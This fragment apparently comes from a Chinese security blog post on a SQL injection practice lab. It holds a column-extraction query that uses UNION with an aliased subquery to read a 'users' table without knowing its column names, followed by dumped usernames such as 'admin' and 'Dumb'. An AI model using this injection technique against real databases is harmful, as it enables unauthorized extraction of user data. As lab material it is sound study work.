 select `2` from (select 1,2,3 union select * from users)redforce;
2
2
Dumb
Angelina
Dummy
secure
stupid
superman
batman
admin
admin1
admin2
admin3
dhakkan
admin4
admin#
猪猪谈安全